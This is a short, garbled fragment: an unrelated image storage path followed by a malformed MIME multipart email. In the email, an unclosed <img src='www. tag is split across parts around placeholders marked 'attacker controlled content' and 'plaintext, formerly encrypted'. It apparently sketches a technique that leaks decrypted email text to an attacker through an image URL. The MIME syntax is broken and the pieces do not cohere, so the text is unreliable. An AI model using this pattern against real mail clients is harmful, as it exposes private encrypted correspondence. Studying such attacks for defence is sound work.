 MIME-Version 1.0
Content-Type multipart/mixed
boundary=foo
--foo
Content-Type=text/plain
hello
--foo
Ct=text/plain
CTE=base64
--foo--
--foo
<img src='www.
--foo
--foo
'>
<attacker contr. cont>
<plaintext, formerly encrypted>
<attacker controlled content>